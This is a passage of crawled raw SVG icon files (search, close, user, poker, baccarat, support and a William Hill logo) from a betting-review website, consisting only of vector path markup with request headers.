<path d="M0 3.8147e-06H40V40H0V3.8147e-06Z" fill="white"/>
</mask>
<g mask="url(#mask0_209_117)">
<path d="M28.5937 1.17188H17.6562L20 7.42188H26.25L28.5937 1.17188Z" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M10.7316 37.2249L6.32687 38.8281H1.25V24.8796L5.65476 23.2763L10.7316 37.2249Z" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M10.2217 35.8227L6.16504 24.6771L9.67754 23.3988C12.4574 22.3869 15.5543 22.7745 17.9992 24.4401C19.076 25.1737 20.2964 25.6701 21.5795 25.8964L24.7689 26.4587C26.0436 26.6835 26.8948 27.8991 26.67 29.1739C26.4453 30.4486 25.2297 31.2998 23.955 31.075L16.5025 29.761" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M10.2217 35.8227L22.0748 37.4517C23.0412 37.5845 24.025 37.4126 24.8889 36.9597L37.4666 30.3679C38.529 29.8111 39.0158 28.5542 38.6056 27.427C38.125 26.1065 36.6161 25.4815 35.3425 26.0753L26.0618 30.4021" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M32.8791 27.2236C33.6192 26.2907 34.0625 25.1115 34.0625 23.8281V20.0628C34.0625 14.7096 31.038 9.81592 26.25 7.42185H20C15.212 9.81592 12.1875 14.7096 12.1875 20.0628V22.867" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M25.6316 13.3834C25.6316 13.3834 24.0896 12.0872 22.2711 12.635C20.6014 13.138 20.3679 15.0633 21.5758 15.8509C21.5758 15.8509 22.7612 16.3797 24.0759 16.8646C27.2407 18.032 25.8775 21.0938 23.3296 21.0938C22.0539 21.0938 20.9831 20.535 20.335 19.8198" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
</g>
</g>
<defs>
<clipPath id="clip0_209_117">
<rect width="40" height="40" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/search_icon.svg
body_size: 460
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="17" height="17" viewBox="0 0 17 17"><defs><path id="we38a" d="M1048.788 43.028a6.246 6.246 0 0 1-6.242-6.239 6.25 6.25 0 0 1 6.242-6.243 6.252 6.252 0 0 1 6.242 6.243c0 3.44-2.802 6.239-6.242 6.239zm8.986 1.66l-2.963-2.962A7.79 7.79 0 0 0 1048.788 29a7.788 7.788 0 0 0-7.788 7.789c0 4.3 3.485 7.789 7.788 7.789 1.875 0 3.59-.66 4.933-1.762l2.963 2.958a.77.77 0 1 0 1.09-1.087z"/></defs><g><g transform="translate(-1041 -29)"><use fill="#fff" xlink:href="#we38a"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg
body_size: 296
content:
<svg id="eghV8GqJIzt1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 100 100" shape-rendering="geometricPrecision" text-rendering="geometricPrecision"><g transform="matrix(1.166388 0 0 1.238803-6.440488-9.977844)"><rect width="85.734741" height="80.723107" rx="11" ry="11" transform="translate(5.521748 8.054413)" fill="#d2dbed" stroke-width="0"/></g></svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/poker_active.svg
body_size: 966
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="31" height="41" viewBox="0 0 31 41"><defs><path id="yo0fa" d="M396.806 1634.917a1.362 1.362 0 0 1-1.925 0l-1.78-1.782-1.778 1.782a1.362 1.362 0 1 1-1.925-1.93l3.717-3.723 3.691 3.724c.53.532.53 1.397 0 1.929zm1.672-3.601l-5.357-5.396-5.393 5.393a3.726 3.726 0 0 0 0 5.264 3.734 3.734 0 0 0 4.193.747v2.402h2.361v-2.402a3.729 3.729 0 0 0 4.193-.747 3.726 3.726 0 0 0 .003-5.261z"/><path id="yo0fb" d="M385.61 1623.27v-2.38h2.36v2.38z"/><path id="yo0fc" d="M387.925 1653.849v-2.361h18.107v-28.406h2.36v30.767zm-4.724-4.722v-30.766h20.468v30.766zm22.831-28.406V1616H380.84v35.488h4.722v4.721h25.192v-35.488z"/><path id="yo0fd" d="M398.76 1646.55v-2.38h2.36v2.38z"/></defs><g><g transform="translate(-380 -1616)"><g><use fill="#28ce7a" xlink:href="#yo0fa"/></g><g transform="rotate(-45 387 1622)"><use fill="#28ce7a" xlink:href="#yo0fb"/></g><g><use fill="#28ce7a" xlink:href="#yo0fc"/></g><g transform="rotate(-45 400 1645.5)"><use fill="#28ce7a" xlink:href="#yo0fd"/></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/close_green.svg
body_size: 468
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="16" height="15" viewBox="0 0 16 15"><defs><path id="p4ewa" d="M1238.89 31.53l12.23 12.23"/><path id="p4ewb" d="M1251.11 31.53l-12.23 12.23"/></defs><g><g transform="translate(-1237 -30)"><g><use fill="#fff" fill-opacity="0" stroke="#28ce7a" stroke-linecap="round" stroke-miterlimit="50" stroke-width="2" xlink:href="#p4ewa"/></g><g><use fill="#fff" fill-opacity="0" stroke="#28ce7a" stroke-linecap="round" stroke-miterlimit="50" stroke-width="2" xlink:href="#p4ewb"/></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/baccarat_active.svg
body_size: 3705
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.00005 5H35.0001C36.6165 5 37.9269 6.31041 37.9269 7.92681V16.934C37.9269 26.8304 29.83 35.0357 19.9337 34.9998C10.0635 34.9642 2.07324 26.9518 2.07324 17.0732V7.92681C2.07324 6.31048 3.38365 5 5.00005 5Z" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M10.2317 17.0732H5C5 25.3441 11.7285 32.0733 20 32.0733C24.1356 32.0733 27.8856 30.3911 30.6017 27.675C33.3178 24.9589 35 21.2089 35 17.0733H29.7682" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M20 32.0732V26.8415" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M30.6068 27.6801C30.2156 27.2889 27.3015 24.3748 26.9072 23.9805" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M9.39355 27.6801C9.78474 27.2889 12.6989 24.3748 13.0931 23.9805" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M10.2314 17.0732C10.2314 22.4691 14.6054 26.8415 19.9997 26.8415C22.6968 26.8415 25.1393 25.7484 26.907 23.9805C28.6749 22.2127 29.768 19.7703 29.768 17.0732" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M26.2193 16.7074H13.7803V19.6342H26.2193V16.7074Z" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M31.3414 5V11.5853C31.3414 12.7977 30.3585 13.7805 29.1463 13.7805H10.1218C8.90953 13.7805 7.92676 12.7977 7.92676 11.5853V5" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M12.317 10.8537C13.1252 10.8537 13.7804 10.1985 13.7804 9.39026C13.7804 8.58202 13.1252 7.92682 12.317 7.92682C11.5087 7.92682 10.8535 8.58202 10.8535 9.39026C10.8535 10.1985 11.5087 10.8537 12.317 10.8537Z" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M13.7803 9.39026C13.7803 8.58202 14.4355 7.92682 15.2437 7.92682C16.052 7.92682 16.7071 8.58202 16.7071 9.39026C16.7071 10.1985 16.0519 10.8537 15.2437 10.8537C14.4355 10.8537 13.7803 10.1985 13.7803 9.39026Z" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M18.1705 10.8537C18.9787 10.8537 19.6339 10.1985 19.6339 9.39026C19.6339 8.58202 18.9787 7.92682 18.1705 7.92682C17.3622 7.92682 16.707 8.58202 16.707 9.39026C16.707 10.1985 17.3622 10.8537 18.1705 10.8537Z" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M21.0972 10.8537C21.9055 10.8537 22.5607 10.1985 22.5607 9.39026C22.5607 8.58202 21.9055 7.92682 21.0972 7.92682C20.289 7.92682 19.6338 8.58202 19.6338 9.39026C19.6338 10.1985 20.289 10.8537 21.0972 10.8537Z" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M22.5605 9.39026C22.5605 8.58202 23.2158 7.92682 24.024 7.92682C24.8322 7.92682 25.4874 8.58202 25.4874 9.39026C25.4874 10.1985 24.8322 10.8537 24.024 10.8537C23.2157 10.8537 22.5605 10.1985 22.5605 9.39026Z" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M26.9507 10.8537C27.759 10.8537 28.4142 10.1985 28.4142 9.39026C28.4142 8.58202 27.759 7.92682 26.9507 7.92682C26.1425 7.92682 25.4873 8.58202 25.4873 9.39026C25.4873 10.1985 26.1425 10.8537 26.9507 10.8537Z" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/247_support_active.svg
body_size: 2125
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="41" height="40" viewBox="0 0 41 40"><defs><path id="w5nba" d="M534.44 1526.84l-6.701-1.161c.218-.857.334-1.755.334-2.68 0-.923-.116-1.82-.334-2.678l6.7-1.162a17.81 17.81 0 0 1 .417 3.841c0 1.308-.142 2.594-.417 3.84zm-4.749 8.651a17.615 17.615 0 0 1-6.385 4.095l-1.194-6.883a10.957 10.957 0 0 0 4.79-4.791l6.884 1.194a17.615 17.615 0 0 1-4.095 6.385zm3.784-.074a3.862 3.862 0 0 1-3.858 3.858h-.8a20.207 20.207 0 0 0 4.658-4.659zm-16.275 5.24c-1.308 0-2.594-.143-3.84-.418l1.161-6.7c.857.218 1.755.334 2.68.334.923 0 1.82-.116 2.678-.334l1.162 6.7a17.81 17.81 0 0 1-3.841.417zm-6.096-1.071a17.615 17.615 0 0 1-6.385-4.095 17.615 17.615 0 0 1-4.095-6.385l6.883-1.194a10.957 10.957 0 0 0 4.79 4.79zm-6.331-.311a3.862 3.862 0 0 1-3.858-3.858v-.8a20.207 20.207 0 0 0 4.659 4.658zm-4.812-12.434a17.812 17.812 0 0 1-.417-3.841c0-1.308.142-2.594.417-3.84l6.7 1.161a10.856 10.856 0 0 0-.334 2.68c0 .923.116 1.82.334 2.678zm4.758-16.322a17.615 17.615 0 0 1 6.385-4.095l1.194 6.883a10.956 10.956 0 0 0-4.79 4.791l-6.884-1.194a17.615 17.615 0 0 1 4.095-6.385zm-3.804.054a3.862 3.862 0 0 1 3.858-3.858h.8a20.214 20.214 0 0 0-4.658 4.659zm16.285-5.23c1.308 0 2.594.143 3.84.418l-1.161 6.7a10.856 10.856 0 0 0-2.68-.334c-.923 0-1.82.116-2.678.334l-1.162-6.7a17.812 17.812 0 0 1 3.841-.417zm8.53 17.657c0 4.703-3.827 8.53-8.53 8.53-4.703 0-8.53-3.827-8.53-8.53 0-4.703 3.827-8.53 8.53-8.53 4.703 0 8.53 3.827 8.53 8.53zm-2.424-16.576a17.615 17.615 0 0 1 6.385 4.095 17.615 17.615 0 0 1 4.095 6.385l-6.883 1.194a10.957 10.957 0 0 0-4.79-4.79zm10.169 4.149v.8a20.208 20.208 0 0 0-4.659-4.658h.801a3.862 3.862 0 0 1 3.858 3.858zm2.354 5.122v-5.114a6.217 6.217 0 0 0-6.21-6.21h-5.114A19.986 19.986 0 0 0 517.2 1503c-2.54 0-5.009.471-7.305 1.371h-5.114a6.217 6.217 0 0 0-6.21 6.21v5.114A19.986 19.986 0 0 0 497.2 1523c0 2.54.471 5.009 1.371 7.305v5.114a6.217 6.217 0 0 0 6.21 6.21h5.114c2.296.9 4.764 1.371 7.305 1.371 2.54 0 5.009-.471 7.305-1.371h5.114a6.217 6.217 0 0 0 6.21-6.21v-5.114A19.986 19.986 0 0 0 537.2 1523c0-2.54-.471-5.009-1.371-7.305z"/></defs><g><g transform="translate(-497 -1503)"><g><use fill="#28ce7a" xlink:href="#w5nba"/></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/19153559/Icon10.svg
body_size: 10892
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect width="40" height="40" rx="5" fill="#0A0A0A"/>
<rect x="5" y="3" width="31" height="29" fill="url(#pattern0)"/>
<defs>
<pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_305_1535" transform="translate(-1.94355) scale(0.0143759 0.0153673)"/>
</pattern>
<image id="image0_305_1535" width="322" height="92" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/user_icon.svg
body_size: 1140
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="14px" height="18px" viewBox="0 0 14 18" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: sketchtool 50.2 (55047) - http://www.bohemiancoding.com/sketch -->
    <title>9357ECA5-DAAA-476E-BF5D-0202BFB83497</title>
    <desc>Created with sketchtool.</desc>
    <defs></defs>
    <g id="Landing" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Landing-Page_Top-Bonus-Button-Hover" transform="translate(-1088.000000, -29.000000)" stroke="#FFFFFF" stroke-width="1.6">
            <g id="User" transform="translate(1089.000000, 29.000000)">
                <path d="M12.0645161,16.9451613 C12.0645161,13.9467896 9.3637822,11.516129 6.03225806,11.516129 C2.70073393,11.516129 0,13.9467896 0,16.9451613" id="Oval-11" stroke-linecap="round"></path>
                <path d="M6.03225806,0.8 C4.05115922,0.8 2.44516129,2.40599793 2.44516129,4.38709677 C2.44516129,6.36819562 4.05115922,7.97419355 6.03225806,7.97419355 C8.01335691,7.97419355 9.61935484,6.36819562 9.61935484,4.38709677 C9.61935484,2.40599793 8.01335691,0.8 6.03225806,0.8 Z" id="Rectangle-18"></path>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-William-Hill.svg
body_size: 8044
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="40px" height="40px" viewBox="0 0 40 40" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 50.2 (55047) - http://www.bohemiancoding.com/sketch -->
    <title>Icon - William Hill</title>
    <desc>Created with Sketch.</desc>
    <defs>
        <rect id="path-1" x="0" y="0" width="40" height="40" rx="5"></rect>
    </defs>
    <g id="Icon---William-Hill" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Bitmap">
            <g id="Group-2">
                <mask id="mask-2" fill="white">
                    <use xlink:href="#path-1"></use>
                </mask>
                <use id="Mask" fill="#00133D" xlink:href="#path-1"></use>
                <g id="Group-6" mask="url(#mask-2)">
                    <g transform="translate(4.000000, 8.000000)">
                        <g id="William_Hill-Copy">
                            <g id="William" fill="#FAFF00" fill-rule="nonzero">
                                <g id="g24">
                                    <g id="path32-Clipped" transform="translate(9.000000, 1.000000)">
                                        <path d="M21.3933294,1.64115024 C21.9631103,2.65206241 21.8892138,4.14473177 21.3675187,5.15473941 C20.8956772,6.13417365 20.2864731,7.12916595 19.3825669,7.86292754 C18.9158522,8.16884245 18.404941,8.58095017 17.7911404,8.32966938 C17.5747545,8.20882305 17.4570151,7.98286934 17.4276687,7.74624208 C17.4280223,6.79611489 18.1160729,6.11318835 18.6711805,5.44473444 C19.1233988,4.96261544 19.6981297,4.43508861 20.1747444,3.94265788 C20.2583641,3.86703846 20.2728605,3.75125754 20.2629605,3.65121559 C20.0616014,3.42996548 19.7819262,3.66623093 19.5704903,3.75143845 C18.83347,4.23862286 18.1655729,4.93186113 17.5957921,5.63504933 L15.5662902,8.17264151 C15.4333472,8.24319551 15.3354079,8.09213759 15.2028185,8.10715292 C14.9864326,8.06174509 14.8294467,8.18222962 14.6429376,8.17227969 C14.6033376,8.14206811 14.6231376,8.08164494 14.642584,8.05179517 L15.6110171,6.74527983 L17.3848865,4.35838375 C17.4833562,4.14256088 17.6700421,3.95206508 17.6748153,3.71543782 C17.6113492,3.62009947 17.4881295,3.70530699 17.4195365,3.7501721 C16.3826874,4.57438754 15.5279277,5.67937171 14.6973877,6.67961033 L13.5035527,8.19670223 C13.3904097,8.23740646 13.3122703,8.12614823 13.2040774,8.11637922 C13.0322415,8.07585589 12.8699521,8.13591725 12.7127894,8.17119425 L12.6441965,8.16142523 L12.6438429,8.06065965 L15.3025257,4.48845638 C15.4451919,4.23192928 15.6518546,4.02099091 15.666351,3.7244832 C15.6074813,3.59857145 15.4748919,3.66912545 15.3912722,3.71417147 C14.850661,4.0654942 14.4919625,4.62359443 14.0499978,5.09612532 L12.6007072,6.83446732 C12.1486657,7.29125924 11.7602672,7.8641939 11.2391024,8.20556671 C11.126313,8.26092446 10.9986736,8.29095514 10.881111,8.22582837 C10.527716,7.90923991 10.7488752,7.32599351 10.8567146,6.96924355 C10.3162801,7.42133187 9.83948863,8.03931254 9.16646481,8.23523557 C9.01955575,8.25007 8.89156278,8.19000865 8.80316984,8.07911223 C8.63151076,7.80268528 8.59208751,7.43073907 8.58696072,7.12410053 C8.14570318,7.51576568 7.6786349,7.99336199 7.13784691,8.21425028 C7.03513432,8.22401929 6.9364878,8.21406937 6.87319846,8.12361552 C6.62286966,7.81209248 6.75103942,7.36452685 6.79947875,7.02279222 C6.28874436,7.44991528 5.77800997,7.97744211 5.17375586,8.22311475 C5.06078968,8.25839175 4.90345026,8.26345717 4.8102841,8.17824965 C4.54987851,7.89169186 4.66302147,7.45914158 4.71234473,7.11234153 C4.25058002,7.5043685 3.81321177,8.05704149 3.23335411,8.20249128 C3.10094149,8.23270286 3.0081289,8.11674103 2.94360206,8.02140268 C2.801643,7.65434097 2.87536271,7.18705641 3.0132557,6.84043727 C2.49244451,7.31767176 1.94723688,7.88011377 1.32300596,8.19145591 C1.21976301,8.22673291 1.07232359,8.261829 0.969257424,8.20158674 C0.699305395,7.89512911 0.866368046,7.41771371 0.969964568,7.09081352 C1.14197722,6.68865572 1.35783277,6.31725223 1.62831516,5.97515579 L3.47590433,3.55714359 C3.80101355,3.5575054 4.14097278,3.57252074 4.3847605,3.55388725 C4.4485802,3.58880244 4.40438373,3.65935643 4.38458372,3.69969885 L3.03340928,5.37291408 L1.34280598,7.44810621 C1.21003978,7.64873284 1.01875747,7.84465586 1.04828071,8.10100206 C1.19501298,8.23234105 1.34775598,8.05125245 1.48494182,8.0007792 C2.20233889,7.47795597 2.86563949,6.8505681 3.43100071,6.14701809 L4.99838427,4.05662972 L6.98881642,1.43401093 C7.02275931,1.39909574 7.06218256,1.38371859 7.10655581,1.37376867 C7.43520075,1.41899559 7.70550635,1.38426131 8.02000842,1.40940748 C8.07887812,1.41935741 8.06420489,1.49461501 8.04935488,1.53495742 L7.30261135,2.48888367 L4.61493571,5.81143433 C4.1331942,6.38364535 3.68627952,6.97684167 3.30742739,7.59500325 C3.25863449,7.75564928 3.06169502,7.9513914 3.23406125,8.11258015 C3.67567236,7.99661832 3.980628,7.615084 4.31988009,7.31369179 C4.64870181,6.99746515 4.93368064,6.66043412 5.22873626,6.29355332 L8.50157314,2.00766922 C8.69303224,1.80179626 8.80104841,1.52536931 9.03705755,1.37503502 L9.96023339,1.41049293 C10.0145066,1.4356391 9.99947985,1.51596211 9.97013339,1.5461737 L6.80053947,5.4649961 L5.18383265,7.48428774 C5.08076649,7.66555725 4.93368064,7.84628403 4.95312709,8.06771505 C4.99201998,8.13302272 5.0655629,8.14333446 5.11965938,8.13302272 C5.64559735,7.91738076 6.1218585,7.50020762 6.54473031,7.09334622 C7.23755415,6.43013863 7.81246181,5.5757116 8.41211949,4.83742732 L9.38744716,3.5596763 L10.3525212,3.55660087 C10.4066177,3.58156613 10.3968945,3.66677365 10.3671945,3.70223156 L8.88307706,5.53120831 L7.3156935,7.45045801 C7.20750055,7.65651187 6.97202176,7.86708842 7.09453437,8.11384651 C7.58051874,7.96296949 7.91482083,7.53096193 8.31276583,7.20442355 L8.65219471,6.82252741 C9.26652562,5.0487275 11.0794648,3.91877806 12.7347109,3.45692073 C12.8427271,3.42200554 12.9556932,3.46216705 13.0440862,3.51245939 C13.1521023,3.59296331 13.1519255,3.73895582 13.1324791,3.85925943 C13.1225791,3.86957117 13.1176291,3.87445568 13.1176291,3.88476742 C13.1323023,3.89435553 13.1422023,3.91461719 13.1618256,3.90448636 C13.2601185,3.7691674 13.3585882,3.58825971 13.5060277,3.52295204 C13.8198226,3.53796737 14.1016193,3.48622777 14.4238999,3.51282121 C14.5023928,3.53832919 14.4534232,3.62353671 14.4339767,3.66840182 L11.3723989,7.43218633 C11.2495328,7.64819011 11.019004,7.81896697 10.9990272,8.08019768 C11.0582504,8.18060145 11.1515934,8.09050942 11.2203631,8.07042866 L11.6131813,7.72380953 L13.1954149,5.92486345 C13.8542958,5.19670999 14.4141767,4.36742914 15.136347,3.72484502 C15.3133096,3.59857145 15.4998187,3.44823716 15.7308779,3.52367567 C15.932237,3.61919493 16.0107299,3.84062594 16.0254031,4.05192612 C16.0695996,4.41844511 15.8825602,4.76994875 15.7644672,5.10697978 C15.8429601,5.1169297 15.8675334,5.00132969 15.9414298,4.94108743 C16.4912339,4.4488376 16.8997861,3.92112986 17.5183598,3.54954547 C17.641226,3.50468036 17.779119,3.46940336 17.8915548,3.54972637 C18.0830139,3.68034173 18.1272104,3.91172266 18.1321604,4.14292269 C18.11678,4.44974214 18.0092942,4.72128458 17.891378,4.97238446 C17.9058745,4.9922843 17.9302709,4.98215347 17.9451209,4.98721889 C18.5447786,4.38443446 19.1585792,3.68576896 19.9348459,3.45004624 C20.0778657,3.40500022 20.2495248,3.42490007 20.3722142,3.50576581 C20.6320894,3.73190042 20.5237197,4.19448138 20.4257803,4.47054652 C20.2636677,4.84249273 20.0228853,5.18929278 19.7670762,5.51565025 L18.2438891,7.40993468 C18.1063497,7.64113471 17.9002173,7.8571385 17.9339834,8.15346529 C17.9932067,8.27431163 18.1105925,8.28950788 18.2286855,8.28462337 C19.1868649,8.08888125 19.8303655,7.29469648 20.41535,6.51100437 C21.2948597,5.28535476 21.8945174,3.61702404 21.3155436,2.0684542 C21.0701648,1.39005036 20.4125214,0.912092241 19.7147475,0.866141687 C18.9632308,0.82598018 18.2463641,1.2427915 17.8480655,1.92119534 C17.7448225,2.18278786 17.5825331,2.52416067 17.7497726,2.80619576 C17.9309781,3.08207999 18.2408837,3.06977827 18.5058857,3.03450127 C19.0261666,2.8988205 19.4488616,2.53989964 19.7930637,2.05796155 L19.8225869,2.05778065 C19.7978369,2.24393466 19.6450939,2.38449994 19.5372545,2.54026146 C19.1391327,2.98764618 18.5941019,3.26353041 17.9803013,3.12278422 C17.8082887,3.04209939 17.6118796,2.8611917 17.5871295,2.65966053 C17.5234866,1.89098376 18.0543746,1.27300308 18.6929252,0.941399287 C19.3267025,0.605453704 20.161839,0.585192043 20.7805896,0.977399917 C21.0210184,1.1487195 21.2319239,1.38498494 21.3933294,1.64115024 Z M12.8126735,3.54773639 C12.4446053,3.62281308 12.1594497,3.90430545 11.8548476,4.14020908 C11.0096343,4.97419353 10.1546978,5.77850913 9.5308205,6.74292803 C9.28968457,7.14526673 9.01973254,7.52643924 8.96033248,8.00421645 C8.96545928,8.06952412 9.03440577,8.11981646 9.10317547,8.11529377 C9.50589369,8.0948512 9.75622249,7.70788965 10.0903478,7.47741325 C10.9452843,6.6481324 11.849544,5.67340176 12.5715375,4.63300163 C12.753627,4.34155934 12.9749629,4.02515179 12.9749629,3.65790917 C12.9602897,3.57794797 12.8863932,3.54285188 12.8126735,3.54773639 Z" id="path32"></path>
                                    </g>
                                    <g id="path34-Clipped" transform="translate(0.000000, 0.278333)">
                                        <path d="M11.4554963,1.8175611 C11.2341603,1.77251509 11.0333316,1.5612149 10.8070457,1.46569564 C8.72079558,0.338821635 6.01438064,0.407928373 3.85264298,1.31698952 C2.27093977,1.99014704 0.580866818,3.44663486 0.393827364,5.30093869 C0.363950551,6.04012751 0.461889925,6.97976206 1.23762634,7.32692392 C1.31594248,7.2865815 1.27704959,7.16609698 1.27209958,7.1006084 C1.0716244,5.43734309 1.58306594,3.72848904 2.99275649,2.84439315 C3.53778734,2.488005 4.16378612,2.35521876 4.85890817,2.34309794 C5.58107847,1.98598616 6.39199527,1.67518675 7.25099783,1.82606376 C7.75218578,1.91687942 8.19892369,2.14319494 8.73458488,2.15350668 C9.05898696,2.01330322 9.39275869,1.72674544 9.76577688,1.87237613 C9.80520013,1.91289945 9.81015014,1.99322247 9.77567689,2.03808758 C9.5002445,2.23943784 9.13747989,2.25409136 8.80830459,2.28412204 C8.3414131,2.65570643 8.1349272,3.22339477 7.87947161,3.71130281 C7.13219772,5.38940255 6.57160972,7.16862969 5.12196555,8.53032188 C5.05354942,8.59038323 4.95985291,8.620233 4.91052965,8.70598325 C5.24500852,8.69114882 5.52486056,8.4648333 5.79993938,8.26891027 C7.15571024,7.058276 7.91306093,5.35466827 8.87619037,3.82726464 C9.37737832,3.06853778 9.98640565,2.32518808 10.7527724,1.83764185 C10.8118189,1.83275735 10.8657386,1.84288818 10.8705118,1.90819585 C10.7870689,2.07408821 10.639983,2.21447257 10.5416901,2.37548042 C9.7355465,3.74241893 9.65616964,5.42088049 8.74236346,6.74241117 C8.25567195,7.51615336 7.6906643,8.22476879 6.90962431,8.72172222 C6.89000108,8.72190312 6.85057783,8.73709937 6.84562782,8.75211471 C6.85570462,8.80204523 6.90962431,8.79209531 6.92924754,8.76731096 C7.56267133,8.72190312 8.04953962,8.24430682 8.53552399,7.83274182 C9.47443376,6.88351917 10.0443914,5.66221135 10.7865385,4.56681528 C11.6163714,3.18504234 12.85016,1.89408505 14.3286203,1.31156229 C15.3796123,0.975254892 16.6712099,1.02590905 17.4229034,1.95107098 C17.4522499,1.98634798 17.4619731,2.02669039 17.4568463,2.07698273 C16.6911867,1.34756292 15.5369517,1.30179327 14.6284491,1.65800052 C13.3951909,2.04984658 12.3339453,3.15483075 11.5622749,4.25022682 L10.1913005,6.29575008 C9.36076045,7.58146104 8.08843251,9.06870317 6.48233285,8.9777066 C6.27125052,9.06761772 6.01579493,9.14794074 5.82415904,8.98729471 C5.79481259,8.90190628 5.86393587,8.87712192 5.89805554,8.831895 C6.10436465,8.69639514 6.42346316,8.92741426 6.58044901,8.67631439 C7.121237,8.07316815 7.47498553,7.36473363 7.84340729,6.68632979 C8.17788617,6.03325302 8.45349534,5.35448737 8.7430706,4.67626443 C7.8833609,6.13347588 6.98369759,7.89750678 5.4067676,8.75102926 C5.04842263,8.98729471 4.53786503,8.88616731 4.16396291,9.05694417 C4.00202704,9.08245215 3.78617149,9.07214041 3.67302853,8.93139423 C3.63873207,8.84094039 3.71740179,8.77056729 3.7810447,8.74035571 C4.03650029,8.63977103 4.2428094,8.74053662 4.50798822,8.75066745 C4.84211352,8.49450216 5.00952974,8.09270618 5.21106563,7.73089079 C5.80577331,6.46435605 6.27266481,5.14752897 7.01940834,3.94684462 C7.4078069,3.32379854 7.90422163,2.76606012 8.45950606,2.31903722 C7.47728375,2.17792922 6.44573818,2.27833299 5.58602847,2.64503288 C5.6007017,2.77546732 5.7233911,2.88582102 5.77271436,3.01643637 C6.14078254,3.93671379 5.78668044,4.94654052 5.3979283,5.74542889 C4.93156717,6.52930191 4.13532359,7.47906729 3.17767452,7.36780906 C3.04985833,7.3430247 2.94219573,7.24750544 2.81932955,7.23719371 C2.47053102,7.42823223 2.07753602,7.50330892 1.67464102,7.55830486 C1.58642487,7.65364321 1.69939104,7.77973587 1.70876069,7.88520505 C2.23399152,9.28760147 3.54751056,9.96220625 4.95154397,10.007795 L28.0835745,10.025343 L28.0828673,10.2408041 